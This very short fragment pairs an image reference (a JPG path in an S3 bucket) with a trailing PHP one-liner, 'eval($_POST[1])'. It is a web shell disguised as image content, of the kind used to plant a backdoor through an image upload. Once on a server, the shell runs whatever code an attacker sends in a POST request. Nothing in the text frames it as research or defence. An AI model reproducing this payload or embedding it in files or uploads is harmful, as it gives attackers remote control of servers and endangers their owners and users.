 aaaeval($_POST[1]);//